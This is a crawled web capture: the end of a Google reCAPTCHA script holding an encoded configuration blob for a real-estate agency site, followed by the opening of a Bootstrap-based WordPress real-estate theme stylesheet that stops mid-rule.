BL1fDpsOkBwfCpcKVw4dSCMOFw4lvwofCjHJCwr3DpFcTAcOgacO2c8OJRnrDqVPDojl9w7DDpA3CsnEiF3bDmMKxO8OsQjDDhElUMsKHwr9nNivChS1Pw6dpw6HCnMOVwpx4WFHCmB/CuRU/w4bDlSo1wr7Dngxtwo/Ci2V4w4nCnRYgwqwRw7sbwooXwpdZw7M/I8KUwpPDug/ClcO4PsKWQcOEwrnDnh9RCh92V8OAw4LCrsO+X8KQwqFHw4MGBS0ZwpzCjXBDw6LCgzwfw5DCuXsIw68Ow6XClQBnwppaw4/[base64]/CkMObN0HCi0Zlw4kTwo7CmsKew4fCtsOgXgrCl3zCvsKkw6XCmsOOQMOcw4cWwrHDvcKYIlAFRhMVL8KjwqvCiS/DrlLCtx0cwoQ6wpDCpMONJ8KzGCLDnFA9YcOawpbCgRpxWUk4w5bCsEkiwoRIR0jCoz7DmH5YOsKmwpHCnMKVw7QNE0PDrcOPwoDCosO+DcOUScOXTcKlw4HDoEnDoibDhcOJDMKcHAnCqyNgNcKLw6kxPsKjwqMuEcOpwpd/w4ENTsORwqLDvcKleRItwr7DosOxHSvDu3PCpMOSLSPDij5qKXc3w43Di1nDkhjDsihJf2zDry7CtmlmQCwMw4TDqsKDYGLCg25dEEljdMO6w7LDm1dlwoIEw7Uhw70UwrzCs8OVPyPDi8OCwp43wp/[base64]/DsV/DiwLCuyjDqildHMKVJcOIw5oGwo4swrtyFh/[base64]/WcKSw6RdEisvPMK6QR3DtcKQJgzCh8KUB8OMDWTDoMKEw5B0OcOJw6oswq7Ct29tw6TClSHClXfCnMKAw6nCpyZ8VsOPw4AMKS3CuMK2L0QWw442K8KaVzFMT8O5wp9NdsKvw53Dog/CsMOkwqAUw6JeDcOuw48uWCgjGTlww4sgWzHDi1grw57DusKVeDI3cMKZV8K4GCpqwqzCgXBxVQtFAsKXwrvDmEs2wqBXw7pjXmDDjkzClcK7CMKiw4vDv8KEw4TDk8OZNULCrMKNaGnCm8ORwrQfwpHDrsKyw4ZOR8OuwoYRwoYkwpzDii9/wrFuSMOww5s4Y8OjwqPCtsO6w5Zqwq3CicOSA8KRw5Vdw77DpykffsOrw5Jvwr7CoF3CizrDoC8rw6hXQXLDiXzDjQJNwrrDgMO0NTdCw58ZDWHCtcK2w4zCihzDozLCvDDCssK3w7tOw6cKwqXCmCvCrMK2ScOAw4YqNy5Vw5sqw6ZYYFRSesK/w4REwpLDnSciwrjCh1vCml7CjGxjwq3CisKWw6zCjiMewpNuw5RUEMOPwo3DlsOBwr3ChcKHL0g8wozDocKwWWrCkcOnw609wr3Dg8KSw4AVUhbDlMOSYAPCv8OTwql+XQdXwqNII8Klw6/[base64]/DrDddwoZ6a8KxAsKsGMKwwr/CnsKje8KQwqdtE1J4IMKhF8Orw7BBwppbZcK3wpgubQ9Aw5MoUMKuwqptw4DDt105PhrDu8O1wrTCpsOyGmzCvcOowo8XwpIlw6BVPsO4aG9XJ8OBSMKPBMODNkrCi3cZw6/DuFspw6xQwq0Iw5DCm1EBI8OCw4fDhnA+wofDnVnCncK6SV7DmcOnPEF8eXs2DMKQw6XDkk3CvMOkw7nDr3/[base64]/wrLDs2QnGcOjd8KyATLCmMKsb2nCocOEw6UEwrkNeTnCucO8w7w5QsK8w70PTcKQUMOuFsK1fyxxwowCw4BBwobDkV/Dl0zCjMOFwobDssKPEsKEwrLCiCnDu8OWesOaXFAsGiMdGsOFwoLCgl86w7HCmV/DtAfCmVlUwrnDs8KHw6ZgNFYew47Cl1fDjcKMJUodw6tbeMKcw7o4w7FCw5jDi0TDr3FFwp8TwoIRwpvDjcO7w7LDj8KIwrE5LMKTw67ChxPDucOBTgHCinzCqMOoKQHCisKHf3nCmsOAwo5vVwYEwrHCtV41f8KwT8OQwp3Dog7CscKnBMOnw5XDk1RKPQ/DhDbDjMKcw6pEwojDkcKwwp/DrjvDm8Khw7vCtxEiwoLCnRLDq8KjXhAfJQfDksOPIz/CrcK+wqEPwpTCiUgTwol6w57CuVLCj8Oaw4DDscOAJMOOWMOrIsO3UsKrw691FcOpwp/DgzJVFcOwbMOffsODasOUXAvDucKLw6A0AxPCtSPCiMKSw7PCu2Qvwqd6w5rDnUfChCVowpzDn8ONw6zDgmAlwqhnCcOnAsOnwpYGd8OJKxgkw5nCkl/[base64]/YcOHwqlSVn7Dtg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221dTb8FXgy0MB9pvndpd/pGpCJrmE81ngQLQnRZBg8ZE\\u003d\x22,0,0,null,1,1769083585227,0,0,[220,154,244],null,[129],\x22RC-yu87iqhFDGU-wg\x22,null,null,null,null,null,\x220dAFcWeA49VySmkiKKxmb2K7H8ab_5rWGfriomaPrKeXtOuOaEMJ3KMFGrubUPQvjPptD6XIlvkMjxrVen8Moi3CEc2lFNDzoh_Q\x22,1769166385245]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0
body_size: 65266
content:
/*!
 * Real Homes Styles
 *
 * This file includes
 *
 * 1. Bootstrap styles
 * 2. Bootstrap responsive styles
 * 3. Core theme styles
 * 4. Theme's responsive styles
 */
/*
 * 1. Bootstrap Styles
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  width: auto\9;
  /* IE7-8 need help adjusting responsive images */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
.google-maps img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}

input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}

body {
  margin: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #8b9293;
  background-color: #fff;
}

a {
  color: #8b9293;
  text-decoration: none;
}

a:hover {
  color: #656c6c;
}

.img-rounded {
  border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before, .row:after {
  display: table;
  content: "";
  line-height: 0;
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before, .row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12766%;
  *margin-left: 2.07447%;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12766%;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94681%;
}

.row-fluid .span11 {
  width: 91.48936%;
  *width: 91.43617%;
}

.row-fluid .span10 {
  width: 82.97872%;
  *width: 82.92553%;
}

.row-fluid .span9 {
  width: 74.46809%;
  *width: 74.41489%;
}

.row-fluid .span8 {
  width: 65.95745%;
  *width: 65.90426%;
}

.row-fluid .span7 {
  width: 57.44681%;
  *width: 57.39362%;
}

.row-fluid .span6 {
  width: 48.93617%;
  *width: 48.88298%;
}

.row-fluid .span5 {
  width: 40.42553%;
  *width: 40.37234%;
}

.row-fluid .span4 {
  width: 31.91489%;
  *width: 31.8617%;
}

.row-fluid .span3 {
  width: 23.40426%;
  *width: 23.35106%;
}

.row-fluid .span2 {
  width: 14.89362%;
  *width: 14.84043%;
}

.row-fluid .span1 {
  width: 6.38298%;
  *width: 6.32979%;
}

.row-fluid .offset12 {
  margin-left: 104.25532%;
  *margin-left: 104.14894%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12766%;
  *margin-left: 102.02128%;
}

.row-fluid .offset11 {
  margin-left: 95.74468%;
  *margin-left: 95.6383%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702%;
  *margin-left: 93.51064%;
}

.row-fluid .offset10 {
  margin-left: 87.23404%;
  *margin-left: 87.12766%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.10638%;
  *margin-left: 85%;
}

.row-fluid .offset9 {
  margin-left: 78.7234%;
  *margin-left: 78.61702%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574%;
  *margin-left: 76.48936%;
}

.row-fluid .offset8 {
  margin-left: 70.21277%;
  *margin-left: 70.10638%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08511%;
  *margin-left: 67.97872%;
}

.row-fluid .offset7 {
  margin-left: 61.70213%;
  *margin-left: 61.59574%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.57447%;
  *margin-left: 59.46809%;
}

.row-fluid .offset6 {
  margin-left: 53.19149%;
  *margin-left: 53.08511%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.06383%;
  *margin-left: 50.95745%;
}

.row-fluid .offset5 {
  margin-left: 44.68085%;
  *margin-left: 44.57447%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.55319%;
  *margin-left: 42.44681%;
}

.row-fluid .offset4 {
  margin-left: 36.17021%;
  *margin-left: 36.06383%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255%;
  *margin-left: 33.93617%;
}

.row-fluid .offset3 {
  margin-left: 27.65957%;
  *margin-left: 27.55319%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191%;
  *margin-left: 25.42553%;
}

.row-fluid .offset2 {
  margin-left: 19.14894%;
  *margin-left: 19.04255%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02128%;
  *margin-left: 16.91489%;
}

.row-fluid .offset1 {
  margin-left: 10.6383%;
  *margin-left: 10.53191%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51064%;
  *margin-left: 8.40426%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before, .container:after {
  display: table;
  content: "";
  line-height: 0;
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before, .container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999;
}

a.muted:hover {
  color: gray;
}

.text-warning {
  color: #c09853;
}

a.text-warning:hover {
  color: #a47e3c;
}

.text-error {
  color: #b94a48;
}

a.text-error:hover {
  color: #953b39;
}

.text-info {
  color: #3a87ad;
}

a.text-info:hover {
  color: #2d6987;
}

.text-success {
  color: #468847;
}

a.text-success:hover {
  color: #356635;
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {
  margin: 10px 0;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  line-height: 20px;
  color: #394041;
  text-rendering: optimizelegibility;
}

h1 small, h2 small, h3 small, h4 small, .property-item h4 a small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}

h1,
h2,
h3 {
  line-height: 40px;
}

h1 {
  font-size: 32px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 24px;
}

h4, .property-item h4 a {
  font-size: 20px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1 small {
  font-size: 24.5px;
}

h2 small {
  font-size: 17.5px;
}

h3 small {
  font-size: 14px;
}

h4 small, .property-item h4 a small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eee;
}

ul, ol {
  padding: 0;
  margin: 0 0 10px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}

ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before, .dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #fff;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 25px;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333;
  border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: Helvetica, Arial, sans-serif;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #394041;
  border-radius: 4px;
  vertical-align: middle;
}

select:-moz-placeholder,
textarea:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="color"]:-moz-placeholder,
.uneditable-input:-moz-placeholder {
  color: #394041;
}

select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #394041;
}

select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #394041;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: 0 \9;
  /* IE6-9 */
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  /* IE7 */
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}

select {
  border: 1px solid #ccc;
  background-color: #fff;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #ccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before, .controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #f7f7f7;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
